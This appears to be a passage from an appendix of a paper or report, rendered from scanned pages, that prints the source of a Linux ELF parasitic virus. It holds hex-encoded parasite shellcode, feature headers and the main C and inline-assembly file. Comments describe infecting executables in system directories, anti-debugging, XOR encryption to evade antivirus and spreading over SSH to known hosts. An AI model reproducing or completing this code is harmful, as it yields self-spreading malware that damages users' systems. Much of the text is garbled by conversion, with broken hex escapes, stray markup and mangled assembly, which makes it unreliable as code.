| 64  | "\xc0\x05\x83\xc0\x1f\xb9\xfd\x01\x00\x00\x99\xf7\xf9\x8b\xb5\xe0"\                   |
| 65  | "\xcf\xff\xff\x89\x95\xbc\xce\xff\xff\xfc\x81\xc6\x00\x80\x04\x08"\                   |
| 66  | $"\x8b\x8d\xf0\xcf\xf1\xf\xf0\xdd\xdd\xdd\xdd\xdd\xdf\xdf\xff\xf1\xf3\xaf\x8b\x8d"\$  |
| 67  | $"\xc0\xc0\xc0\xd\xd\xd\xd0$                                                          |
| 68  | "\x05\x00\x00\x00\x89\xfb\x89\xca\xcd\x80\x85\xc0\x89\x85\xb8\xce"\                   |
| 69  | "\xff\xff\x0f\x88\x75\x02\x00\x00\xb8\x18\x00\x00\x00\xcd\x80\x85"\                   |
| 70  | $"\xc0\x75\x75\x1832\xb$ ba\x04\x00\x00\x00\x85\xbc\xce\xff\xff\x89\xd3"\             |
| 71  | "\x99\xf7\xfb\x83\xfa\x01\x74\x0e\x7e\x1d\x83\xfa\x03\x74\x0c\x83"\                   |
| 72  | "\xfa\x04\x74\x0c\xeb\x11\x83\xc6\x04\xeb\x0c\x83\xc6\x09\xeb\x07"\                   |
| 73  | $\x6\x06\x0d\xeb\x02\x89\xfe\x31\xc9\xb8\x05\x00\x00\x00\x89\x13''$                   |
| 74  | $"\x89\xxca\xd\x80\x85\xc0\x89\x85\xc8\xc8\xc1\xf\xf\xf\x0f\x08\x1b\x02"\$            |
| 75  | "\x00\x00\xb8\x85\x00\x00\x00\x8b\x9d\xc8\xce\xff\xff\xcd\x80\x85"\                   |
| 76  |                                                                                       |
| 77  | "\x00\x8d\x8d\xf4\xdf\xff\xff\xba\x00\x20\x00\x00\xb8\x8d\x00\x00"\                   |
| 78  |                                                                                       |
| 79  | "\xce\xff\xff\xc7\x85\xb0\xce\xff\xff\x00\x00\x00\x00\x6b\x85\xbc"\                   |
| 80  | "\xce\xff\xff\x05\x83\xc0\x1f\x99\xb9\xfd\x01\x00\x00\xf7\xf9\x89"\                   |
| 81  | $"\xd0\x89\x95\x95\xcc\xce\xff\xf\x89\x805\xbc\xce\xff\xf\xff\xbe\x05\x00"\$          |
| 82  | "\x00\x00\x99\xf7\xfe\xff\x85\xc0\xce\xff\xff\x85\xd2\x0f\x85\x91"\                   |
| 83  | "\x00\x00\x00\x8b\x8d\xb4\xce\xff\xff\x66\x83\x79\x0a\x2e\x0f\x84"\                   |
| 84  | "\x80\x00\x00\x00\x89\xcb\x83\xc3\x0a\xb9\x00\x00\x01\x00\x89\xf0"\                   |
| 85  | "\xcd\x80\x85\xc0\x89\x85\xcc\xce\xff\xff\x78\x68\xb8\x06\x00\x00"\                   |
| 86  | $"\x00\x8b\x8d\xc8\xce\xff\xf\xcd\x80\x80\x85\xcc\xce\xcf\xff\xf\xf\x9"$              |
| 87  | $"\x85\x0\x00\x00"\$                                                                  |
| 88  | "\xcd\x80\x85\xc0\x0f\x85\x43\x01\x00\x00\x8d\xbd\xf4\xdf\xff\xff"\                   |
| 89  | $\rfloor$ \xfc\xb9\x00\x08\x00\x00\xf3\xab\xba\x00\x20\x00\x00\x8d\x64\xf4"\          |
| 90  | $"\xdf\xf\xf\xf\xb8\x80\x00\x00\xc00\x00\x00\x00\x85\x00\x00\x89\x0020\x07\x0f\x00\x$ |
| 91  | $"\x02\x01\x00\x00\x00\x00\x00\x00$                                                   |
| 92  | "\xb4\xce\xff\xff\x8b\xb5\xb4\xce\xff\xff\x83\xc6\x0a\xb9\x02\x00"\                   |
| 93  | "\x00\x00\x31\xd2\xb8\x05\x00\x00\x00\x89\xf3\xcd\x80\x85\xc0\x89"\                   |
| 94  | $"\x85\xcc\xcc\xff\xf\x78\x88\x8d\x8d\xd0xce\xff\xf\xf\xf\x0a\x0c\x01"$               |
| 95  | "\x00\x00\xb8\x8d\x00\x00\x00\x8b\x9d\xcc\xce\xff\xff\xcd\x80\x85"\                   |
| 96  | "\xc0\x79\x4c\x0f\xbe\x85\xac\xce\xff\xff\x50\x8b\x85\xec\xcf\xff"\                   |
| 97  | "\xff\x50\x8b\x85\xe4\xcf\xff\xff\x50\x8b\x85\xe8\xcf\xff\xff\x50"\                   |
| 98  | "\x8b\x85\xf0\xcf\xff\xff\x50\x8d\x85\xf4\xcf\xff\xff\x50\x53\x56"\                   |
| 99  | $"\xe8\xb\xch\nxfa\xf\xf\x83\xc4\x20\x85\xc0\x74\x06\xff\x85\xc4\xc4\xc0"$            |
| 100 | "\xff\xff\xb8\x06\x00\x00\x00\x8b\x9d\xcc\xce\xff\xff\xcd\x80\x83"\                   |
| 101 | $"\xbd\xac\xce\xff\xf\x00\xab\x01\x00\x00\x00\x7e\x7e\x40\x8b\x8d\x04"\$              |
| 102 |                                                                                       |
| 103 | $"\xce\xff\xf\xf\z7c\xo\zc7\x85\xb0\xce\xff\xf\x00\xo0\xo0\xo0\x00\x89"$              |
| 104 | $"\xd0\x8b\x8d\x0\xc0\xrf\xrf\x8d\x8d\x2c\x2b\xrf4\xrf\xrf\xrf\x42\x45"\$             |
| 105 | "\x85\xac\xce\xff\xff\x89\x9d\xb4\xce\xff\xff\x7c\xc0\x81\xbd\xc0"\                   |
| 106 | $"\xce\xf\xf\xf\xi\80\x00\x00\x7d\x7d\x0d\x83\x6d\xc4\xcee\xff\xf\xff\xf\x02"\$       |
| 107 | "\x0f\x8e\x47\xfe\xff\xff\xb8\x06\x00\x00\x00\x8b\x9d\xc8\xce\xff"\                   |
| 108 | "\xff\xcd\x80\xc7\x85\xcc\xce\xff\xff\xff\xff\xff\xff\x83\xbd\xcc"\                   |
| 109 | $"\xce\xf\xf\xf\xi00\x78\x0d\xb8\x06\x00\x00\x00\x00\x8b\x08d\x9d\xcc\xcc\xce\xff"\$  |
| 110 | "\xff\xcd\x80\x83\xbd\xb8\xce\xff\xff\x00\x78\x14\xb8\x85\x00\x00"\                   |
| 111 |                                                                                       |
| 112 | "\xeb\x1b\xe8\x32\xfd\xff\xff\x2f\x75\x73\x72\x2f\x62\x69\x6e\x00"\                   |
| 113 | "\x2f\x75\x73\x72\x2f\x73\x62\x69\x6e\x00\x2e\x00\x00\x58\x3d\x6c"\                   |
| 114 | $"\x69\xx62\xx63\xx75\xx68\xx59\x5b\x58\x56\x56\x56\x5c\x60\x22\x2"$                  |
| 115 | "\x11\x11\xff\xe5"                                                                    |
| 116 |                                                                                       |
|     |                                                                                       |```
117 |#define P_ENTRY 0
118 # define H_INDEX sizeof (PAR_STRING)-1-6
119 # define P_SEEK_INDEX ((0 x080489d7 - 0 x008048604 )+6)
120 #ifndef NO STRING
121 static char parasite [ELF_PAGE_SIZE] =
122 | PAR_STRING
123 ;
124
\begin{array}{c|c} 125 \\ 126 \end{array} long h_index = H_INDEX;<br>126 long entry = P_ENTRY;
       long entry = P_ENTRY;
127 int plength = sizeof (PAR_STRING)-1;
128 # endif
```
## <span id="page-23-0"></span>C.3 decoder.h

```
1 + 4 define D_XOR_INDEX ((0x08048632 - 0x008048604)+1)
2 # define D_SIZE ((0x00804864a - 0x008048604))
```
### <span id="page-23-1"></span>C.4 common.h

```
1 # define ENCRYPT
2 # define LOCAL_SPREAD
3
4 /* whether to spread using the network
\, 5 \,6 //#define U SPREAD
7
8 /* Some anti debugging techniques will be used.
9 */
10 //#define ANTI_DEBUG
11
12 /* only useful if LOCAL_SPREAD is there. I don't know where
13 * this can be useful anyway, since the default works for 99%
14 * of the executables.
15 *16 #undef UNSURE_ABOUT_LD_POINTER
```
#### <span id="page-23-2"></span>C.5 elf-p-virus.c

```
1 / * \text{CFLAGS}: -0s - \text{march} = i386<sup>2</sup>
3 * Sizes with different features enabled (using qcc - 3.3):
4 * all: 3128 bytes
5 * all except antidebug: 3016 bytes
6 * local_spread + encode + antidebug : 1938 bytes
7 * local_spread + encode : 1814 bytes
8 | * local_spread: 1635 bytes
\circ */
10
11 /* Differences from silvio's virus:
12 *
13 * 1. Written only in self-contained C with inline assembly
14 * 2. We don't open ourself. We copy the parasite code
15 * from the mmaped kernel memory of the executable (if LOCAL_SPREAD is
16 * defined).
17 * 3. If root we check for executables in /usr/bin:/bin:/sbin:/usr/sbin
18 | * otherwise in the current directory.
19 \mid *4. We search subdirectories too for executables.
20 * 5. We preserve the modification/access time of the executable to
21 * be infected (size changes though).
``````
22 * 6. We have some anti-debug features that will prevent somebody
23 * from checking our code using objdump, or ptrace (if ANTI_DEBUG is
24 * defined).
25 * 7. If SSH_AGENT is running we spread across all known hosts (if U_SPREAD
26 * is defined).
27 * 8. We do XOR of our main body with a random value that changes accross<br>
* infections.
      * infections.
29 * That will not give to anti-virus software much to identify us (we still<br>20 * have a 60-70 bytes decoder that can be used to identify us)
30 * have a 60-70 bytes decoder, that can be used to identify us).
31 * 9. The infection function is much more compact by using mmap () instead of
32 \quad * \quad open(), \quad read(), \quad write().33 *
34 */
35
36 #include <linux/types.h>
37 #include <linux/unistd.h>
38 #include <linux/dirent.h>
39 #include <linux/time.h>
40 #include <linux/fcntl.h>
41 #include <linux/elf.h>
42 /* for struct stat */
43 #include < asm / stat.h>
44
45 /* for MAP\_SHARED */
46 #include \langle asm/mman.h>
47 # define MAP_FAILED ((void *) -1)
48
49 /* for WEXITSTATUS macro */
50 #define __WEXITSTATUS (status) (((status) & 0xff00) >> 8)
51
52 #include "common.h"
53
54 #ifdef U SPREAD
55 # define STR_U_SPREAD " HOME \\0 SSH_AGENT_PID \\0/ usr / bin / scp \\0/ usr / bin / ssh \\0 " \
56 ".ssh/known_hosts\\0SSH_ASKPASS=/dev/null\\0" \
57 \blacksquare./c.out\\0rm<sub>\cl</sub>c.out\\0/proc/self/maps\\0"
58
59 # define U_SPREAD_HOME ( addr ) addr
60 \quad # define U SPREAD HOME SIZE 4
61
62 # define U SPREAD SSH AGENT (addr) (addr +5)
63 # define U_SPREAD_SSH_AGENT_SIZE 13
64
65 \# define U SPREAD SCP BIN (addr) (addr +5+14)
66 # define U_SPREAD_SSH_BIN(addr) (addr+5+14+13)
67 # define U_SPREAD_SSH_HOSTS (addr) (addr+5+14+13+13)
68 # define U_SPREAD_SSH_ASKPASS ( addr ) ( addr +5+14+13+13+17)
69 # define U_SPREAD_DEV_NULL ( addr ) ( addr +5+14+13+13+17+12)
70 # define U_SPREAD_SSH_COMM1 (addr) (addr +5+14+13+13+17+22)
71 # define U_SPREAD_SSH_COMM2 ( addr ) ( addr +5+14+13+13+17+22+8)
72 # define U_SPREAD_COUT ( addr ) U_SPREAD_SSH_COMM1 ( addr )
73 # define U_SPREAD_PROC ( addr ) ( addr +5+14+13+13+17+22+8+9)
74 # endif
75
76 # ifdef ANTI_DEBUG
77 # include < linux / ptrace .h >
78 # endif
79
80 # define ELF_PAGE_SIZE 4096
81 # define ALLOC STR " 4096"
82
83 \frac{1}{*} to get size only */
84 # define NO_STRING
85
86 #include "parasite.h"
87 # include " decoder .h "
88
``````
89 /\star magic number to mark initial data in the stack.
<sub>90</sub>
91 | #define MAGIC "0x6362696c"
9293
94 /* stdio.h has these normally, but we are trying to avoid libc
95 */
96
97 # define SEEK_SET 0<br>98 # define SEEK_CUR 1
      # define SEEK_CUR 1
99 # define SEEK_END 2
100
101 # define PRN_MOD 509
_{102} #define PRN MUL 5
103 # define PRN_INC 31
104
105 # define YINFECT 3
106
107 /* directories to search for victims
108 * /
109 # define STR_DIR "/usr/bin\\0/usr/sbin\\0.\\0"
110 # define DIR_BIN ( addr ) ( addr +4)
111 # define DIR_USR_BIN (addr) (addr)
112 # define DIR_SBIN (addr) (addr+13)
_{113} |#define DIR USR SBIN (addr) (addr +9)
114 # define DIR_DOT ( addr ) ( addr +19)
115
116 /* Where the memory map of the running file starts. It seems
117 * to be on the same address for every process. A finer way would
118 | * be to check /proc/self/maps. But it is too much burden and this
119 * seems to work everywhere.<br>
120 */
120121 # define ELF MEM START 0 x08048000
122
123 /* for utime () */
124 \left|\begin{array}{ccc} 1 & 1 & 1 \\ 1 & 1 & 1 \\ 1 & 1 & 1 \end{array}\right| struct utimbuf {
125 time_t actime; <br>126 time_t modtime; <br>
/* modification t
126 time_t modtime; \frac{1}{6} /* modification time */
127 };
128
129 /* we start here by saving our registers (so when we
130 * jump back to host everything looks normal).
131 * to be restored later on. Then we jump at main.
\begin{array}{c|c} 132 & * \end{array} + \begin{array}{c} 133 \\ # \end{array} + define VARS_PUSHED 9
133 #define VARS_PUSHED 9 /* how many variables we push here */
134 /* main0 is our starting point. Actually this must be
135 * placed by the compiler in the object before main ().<br>136 * Don't know how to force this, but gcc behaves ok (t
       * Don't know how to force this, but gcc behaves ok (the intel cc not).
137 */
138 asm ("main0:\n"
139 " \text{pushl}_{\sqcup}% esp \n "
140 \frac{1}{2} " pushl<sub>\cup</sub> % ebp \n "
141 \mathbf{m} \cdot \mathbf{v} = \mathbf{m} \cdot \mathbf{v} \mathbf{v} = \mathbf{v} \cdot \mathbf{v}142 \parallel "pushl<sub>\Box</sub>%edi\n"
143 "pushl<sub>ull</sub>%esi\n'n"144 "pushl_{\sqcup \sqcup}%eax\n"
145 " pushl\ln% ebx \n"
146 "pushl_{\sqcup \sqcup}%ecx\n"
147 \parallel "pushl<sub>uu</sub>%edx\n"
_{148} #ifdef ANTI DEBUG
149 \blacksquare jmp
\blacksquare antidebug1 \square + \square 1 \square \square"
150 "antidebug1:\n"
151 \vert ".byte<sub>\vert</sub>0xeb\n"
152 /* 3 bytes */
153 # endif
154 | "pushl\bigcup$" MAGIC "\n"
155 /* our decoder */
``````
156 | #ifdef ENCRYPT
157 | /* reserve some memory */
158
159 /* allocate some memory, using brk () and put
160 * the output to % ecx. We create a leak, but it is
161 * more efficient than using the stack, and more portable too.
162 * we also work on non-executable-stack systems. */
163 "xorl 101 \text{ Gebx}, 1\%ebx \n "
\begin{array}{c|c} 164 & \text{``movl}_{\sqcup \sqcup \sqcup \sqcup } $45 \text{',~\text{``<mark>redx} \setminus n' \ \end{array}"movl \sqcup \sqcup \sqcup \text{``edx} \setminus \sqcup \text{``eax} \setminus \text{``eax}</mark>
            "movl<sub>uuuu</sub>%edx, 
"
166 " int<sub>uuuu</sub>$0x80\n" /* %eax=brk(0) */
167 \parallel "movl<sub>uuuu</sub>%eax, secx\n"
168 " leal \bigcup_{U \cup U} " ALLOC_STR" (%ecx), \bigcup_{i=1}^{n}ebx\n"
169 \parallel "movl<sub>\cup\cup\parallel</sub> "edx,\cup%eax\n"
170 \parallel \text{int}_{\text{UUUU}} \$0x80 \ \text{m} /* x = brk(x + 4096) */<br>171 /* % ecx now holds our heap data
            /* % ecx now holds our heap data
172
173
174 /* find where the encoded data are
175 */
176 \blacksquare \blacksquare \verb|jmp| \blacksquare where_are_enc_data \n "
177 | "here_we_are :\n\cdot \n\cdot"
178 " \text{pop}_\sqcup\text{\%}ebx \n "
179
180 "Xorl<sub>u</sub>%edx, <sub>u</sub>%edx\n<sub>n</sub>" / * <i>edx</i> = 0 */181 | ".myL6:\n"
182
183 /* xor memory from % ecx for 3600 bytes with
184 * the constant 0x5f5f5f5f. This constant will be
185 * patched across infections.
186 | * % ebx: encoded data address
187 * % ecx: our heap space
188 */
189 \blacksquare "movl<sub>uuuu</sub>(%ebx,%edx,4), \blacksquareeax\n"
190 "xor1191 \vert "movl<sub>uuuu</sub>%eax, \(%ecx,%edx, 4)\n"
192 \parallel "incl<sub>uuuu</sub>% edx \n"
193 " cmpl $900 , % edx \n " /* WARNING : this (*4) must be our maximum size */
194
195 " jle \Box myL6\n"
196 \Box " jmp\Box\Box\Box" *% ecx \n"
197
198 | "where_are_enc_data:\n"
199 "call<sub>u</sub>here<sub>-</sub>we<sub>-</sub>are\nn"
200 /* after this point everything is encoded.
201 */
\begin{array}{cc} 202 \\ 203 \end{array} #endif
            " encoded\_stuff:\n204 #ifdef ANTI DEBUG
205 \parallel "jmp

\text{antidebug2}_{\sqcup}+

\text{up2}\n"
206 "antidebug2:\n\lambda"
207 " . short 0 \times 0305 \ n"
208 # endif
\begin{array}{c|c} 209 & \text{if } \texttt{imp}_{\text{full}} \texttt{main} \setminus \texttt{n} \text{''} \\ 210 & \text{if } \texttt{imp}_{\text{full}} \texttt{main} \end{array}210211
212 /*
213 Remember, we cant use libc even for things like open, close etc
214
215 New suscall macros are made so not to use errno which are just
216 modified _syscall routines from asm/unistd.h
_{217} */
218 | #define __syscall0 (type, name) \
219 type name (void) \
220 \mid \text{f} \mid221 long _{-}res; \
222 asm volatile ("int<sub>11</sub>$0x80")
